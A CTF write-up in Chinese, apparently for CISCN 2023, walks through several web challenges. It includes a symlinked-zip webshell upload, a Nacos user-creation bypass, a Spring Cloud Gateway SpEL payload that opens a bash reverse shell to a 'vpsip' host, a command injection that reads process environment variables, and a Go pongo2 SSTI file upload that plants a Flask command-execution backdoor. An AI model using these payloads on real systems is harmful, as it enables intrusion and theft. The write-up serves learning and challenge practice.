前言

太菜了太菜了,啥也不会做,部分题目可去NSSCTF进行复现:NSSCTF

比赛体验一般,一黑灯基本上题都烂掉

unzip

这道题估计大家都会,算是一道原题了

参考:https://xz.aliyun.com/t/10533

由于环境没了,靠印象记得是exec(“cd /tmp&&unzip -o xxxx”)

unzip肯定想到软链接了,但是这里的命令执行函数是exec,是无回显的,那要怎么利用呢

1.先构造一个指向当前目录也就是/var/www/html的软链接

ln -s /var/www/html test

zip --symlinks test.zip test

这样就得到一个test.zip,直接上传就行,此时test指向/var/www/html

2.再构造一个压缩包,先创建一个名为test的文件夹,在里面写创建一个一句话木马文件,然后压缩

zip -r test1.zip test

这样这个压缩包的结构就是 test/cmd.php

再上传,此时就会将我们的cmd.php直接传到/var/www/html下,那么就可以直接访问了,接下来就是执行命令读flag

backendservice

让我非常遗憾的一题,虽然最后也是沦为50多分



打开题目看到是nacos,网上有几个洞,这里我打的是任意用户添加,当时没截图,用了网上的图,User-Agent改一下,然后传数据就能创建用户了,这里用ctfshow的环境复现一下



创好后进入,可以看他的服务,有一个Spring cloud

翻到一篇文章:https://xz.aliyun.com/t/11493

结合这篇文章,再分析这道题,仔细看看就知道怎么打了,挺有意思的。



现在去看给的jar文件,jd-gui反编译,看配置文件

服务名为backendservice



注意这里

name代表的是要在nacos中创建的配置文件的DataID,file-extension则是nacos中所创建的配置文件的格式,group则代表nacos中配置文件对应的组,而server-addr则是nacos的访问地址。可以看到配置应该命名为backcfg,并且格式是json,然后对着填路由,yaml格式是这样

spring:

cloud:

gateway:

routes:

- id: exam

order: 0

uri: lb://backendservice

predicates:

- Path=/echo/**

filters:

- name: AddResponseHeader

args:

name: result

value: "#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{'id'}).getInputStream())).replaceAll('\n','').replaceAll('\r','')}"

找个格式转换转一下就是

{

"spring": {

"cloud": {

"gateway": {

"routes": [

{

"id": "exam",

"order": 0,

"uri": "lb://backendservice",

"predicates": [

"Path=/echo/**"

],

"filters": [

{

"name": "AddResponseHeader",

"args": {

"name": "result",

"value": "#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{'bash', '-c', 'bash -i >& /dev/tcp/vpsip/1233 0>&1'}).getInputStream())).replaceAll('\n','').replaceAll('\r','')}"

}

}

]

}

]

}

}

}

}

然后反弹了在服务器上直接读flag就行了

因为不熟这个执行的格式导致一直curl不出来,以为哪里出问题了一直没解出来,非常难受= =

dumpit

命令注入



?db=ctf&table_2_dump=123%0acat /proc/self/environ%0a

可以直接看到flag了,据说是非预期…

go_session

题目给了源码,不会go,认真看看

main.go

main.go

package main

import (

"github.com/gin-gonic/gin"

"main/route"

)

func main() {

r := gin.Default()

r.GET("/", route.Index)

r.GET("/admin", route.Admin)

r.GET("/flask", route.Flask)

r.Run("0.0.0.0:80")

}

route.go

package route

import (

"github.com/flosch/pongo2/v6"

"github.com/gin-gonic/gin"

"github.com/gorilla/sessions"

"html"

"io"

"net/http"

"os"

)

var store = sessions.NewCookieStore([]byte(os.Getenv("SESSION_KEY")))



func Index(c *gin.Context) {

session, err := store.Get(c.Request, "session-name")

if err != nil {

http.Error(c.Writer, err.Error(), http.StatusInternalServerError)

return

}

if session.Values["name"] == nil {

session.Values["name"] = "admin"

err = session.Save(c.Request, c.Writer)

if err != nil {

http.Error(c.Writer, err.Error(), http.StatusInternalServerError)

return

}

}

c.String(200, "Hello, guest")

}

func Admin(c *gin.Context) {

session, err := store.Get(c.Request, "session-name")

if err != nil {

http.Error(c.Writer, err.Error(), http.StatusInternalServerError)

return

}

if session.Values["name"] != "admin" {

http.Error(c.Writer, "N0", http.StatusInternalServerError)

return

}



name := c.DefaultQuery("name", "ssti")

xssWaf := html.EscapeString(name)

tpl, err := pongo2.FromString("Hello " + xssWaf + "!")

if err != nil {

panic(err)

}

out, err := tpl.Execute(pongo2.Context{"c": c})

if err != nil {

http.Error(c.Writer, err.Error(), http.StatusInternalServerError)

return

}

c.String(200, out)

}

func Flask(c *gin.Context) {

session, err := store.Get(c.Request, "session-name")

if err != nil {

http.Error(c.Writer, err.Error(), http.StatusInternalServerError)

return

}

if session.Values["name"] == nil {

if err != nil {

http.Error(c.Writer, "N0", http.StatusInternalServerError)

return

}

}

resp, err := http.Get("http://127.0.0.1:5000/" + c.DefaultQuery("name", "guest"))

if err != nil {

return

}

defer resp.Body.Close()

body, _ := io.ReadAll(resp.Body)

c.String(200, string(body))

}

分析一下代码可以发现,可能要在/admin处进行ssti然后拿flag,但是GO的ssti实际上危害是比较小的,因为go只允许访问传入对象下的属性和方法,所以如果对象下没什么危险的方法的话可能只能造成XSS了。

那么第一步的话就是要伪造一个name=admin的session去访问admin,这里注意到

var store = sessions.NewCookieStore([]byte(os.Getenv("SESSION_KEY")))

但是看了代码根本没有地方可以去找这个环境变量,由于经验太少,一直想方法去找这个key找不到,后来本地搭建了环境以后直接修改源码的guest路由部分

然后本地访问一下拿到session再去访问靶机就成功了,赛后看了别的师傅的wp说是没有环境变量,也就是没有这个key…

那么现在下一步就是怎么通过GO的SSTI去读flag



这里用了html.EscapeString

https://go.dev/src/html/escape.go?s=4324:4358

可以从这里看到源码

置换了一些xss的危险字符,那么单引号双引号就用不了了,这里参考别的师傅的做法,用类似FLASK的ssti通过request传参

例如有这样的形式

{{x.__init__.__globals__[request.args.x1].eval(request.args.x2)}}&x1=__builtins__&x2=__import__('os').popen('cat /flag').read()

可以看到我们传进name参数的字符串中不存在被“拦截”的字符,我们通过别的参数传入

参考pysnow师傅的wp,那么在GO的模板引擎中:

大概是这样的形式,提前给出payload:



{%set form=c.Query(c.HandlerName|first)%}{%set path=c.Query(c.HandlerName|last)%}{%set file=c.FormFile(form)%}{{c.SaveUploadedFile(file,path)}}&m=xxx&n=xxx

现在再看看入口点

func Admin(c *gin.Context)

前面提到go只允许访问传入对象下的属性和方法,那么就可以从gin.context入手了

并且 go的template只允许调用1个返回值,或者2个返回值并且第二个返回值为error类型的函数 形如a(res)或者a(res,err)

看gin.Context下的几个不需要传参的函数

源码在这:https://github.com/gin-gonic/gin/blob/master/context.go

这边直接用pysnow师傅总结好的来看吧

func (c *Context) HandlerName() string {

return nameOfFunction(c.handlers.Last())

}

// 结果:main/route.Admin ,可以得到m,n

func (c *Context) FullPath() string {

return c.fullPath

}

// 这个结果为/admin,first之后是'/',与传参冲突

func (c *Context) ClientIP() string {}

// 结果:10.0.0.1,首尾字符串结果一样,不采用

func (c *Context) RemoteIP() string {}

// 同上

func (c *Context) ContentType() string{}

// 因为要上传文件,所以不能改ContentType

所以可以用HandlerName()

再参考BytesCtf2021 babyweb,通过gin.context下的FormFile和SaveUploadFile函数进行文件上传

第一个可以获取指定名称的上传文件,而第二个可以保存上传的文件到特定目录



那么是否可以通过覆盖flask服务去执行命令,通过访问url/flask?name=

在报错中看到python的源码和路径

from flask import Flask,request

app = Flask(__name__)

@app.route('/')

def index():

name = request.args['name']

return name + 'no ssti'

if __name__== "__main__":

app.run(host="127.0.0.1",port=5000,debug=True)

那么现在的思路就是:通过SSTI去上传文件覆盖后再执行命令

上传这里也挺好玩的,gin上传文件的方式参考这里

但是这里我没用,我直接用普通的html上传表单就行了

<form enctype="multipart/form-data" action="

http://node1.anna.nssctf.cn:28732/admin"

method="post">

<input name="file" type="file">

<input type="submit" value="submit">

</form>



构造一个恶意的flask

from flask import Flask,request

import os

app = Flask(__name__)

@app.route('/')

def index():

name = request.args['name']

res=os.popen(name).read()

return res

if __name__== "__main__":

app.run(host="127.0.0.1",port=5000,debug=True)

上传以后抓包,值得注意的是这里要将POST改为GET

把payload url编码一下,然后发包

返回Hello !说明传好了

访问flask服务

http://node1.anna.nssctf.cn:28732/flask?name=?name=ls$IFS/

空格用$IFS绕过,flag文件在根目录。不过我复现用的是NSSCTF,flag在环境变量里,CAT一下就看到了

这里用的是pysnow师傅的方法,我尝试用之前BytesCtf2021 babyweb的写计划任务反弹shell的方法一直没成功,有想法的师傅可以去试试,成功了教教我

reading

赛后atao师傅给了源码,tql

# -*- coding:utf8 -*-

import os

import math

import time

import hashlib

from flask import Flask, request, session, render_template, send_file

from datetime import datetime

app = Flask(__name__)

app.secret_key = hashlib.md5(os.urandom(32)).hexdigest()

key = hashlib.md5(str(time.time_ns()).encode()).hexdigest()

books = os.listdir('./books')

books.sort(reverse=True)

@app.route('/')

def index():

if session:

book = session['book']

page = session['page']

page_size = session['page_size']

total_pages = session['total_pages']

filepath = session['filepath']

words = read_file_page(filepath, page, page_size)

return render_template('index.html', books=books, words=words)

return render_template('index.html', books=books )

@app.route('/books', methods=['GET', 'POST'])

def book_page():

if request.args.get('book'):

book = request.args.get('book')

elif session:

book = session.get('book')

else:

return render_template('index.html', books=books, message='I need book')

book=book.replace('..','.')

filepath = './books/' + book

if request.args.get('page_size'):

page_size = int(request.args.get('page_size'))

elif session:

page_size = int(session.get('page_size'))

else:

page_size = 3000

total_pages = math.ceil(os.path.getsize(filepath) / page_size)

if request.args.get('page'):

page = int(request.args.get('page'))

elif session:

page = int(session.get('page'))

else:

page = 1

words = read_file_page(filepath, page, page_size)

prev_page = page - 1 if page > 1 else None

next_page = page + 1 if page < total_pages else None

session['book'] = book

session['page'] = page

session['page_size'] = page_size

session['total_pages'] = total_pages

session['prev_page'] = prev_page

session['next_page'] = next_page

session['filepath'] = filepath

return render_template('index.html', books=books, words=words )

@app.route('/flag', methods=['GET', 'POST'])

def flag():

if hashlib.md5(session.get('key').encode()).hexdigest() == key:

return os.popen('/readflag').read()

else:

return "no no no"

def read_file_page(filename, page_number, page_size):

for i in range(3):

for j in range(3):

size=page_size + j

offset = (page_number - 1) * page_size+i

try:

with open(filename, 'rb') as file:

file.seek(offset)

words = file.read(size)

return words.decode().split('\n')

except Exception as e:

pass

#if error again

offset = (page_number - 1) * page_size

with open(filename, 'rb') as file:

file.seek(offset)

words = file.read(page_size)

return words.split(b'\n')

if __name__ =

比赛的时候没做出来,等一波NSSCTF上靶机再做

参考文章

pysonw 2023ciscn

nacos未授权添加用户

Nacos结合Spring Cloud Gateway RCE利用

bytesCTF2021

BytesCTF2021

438

438

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?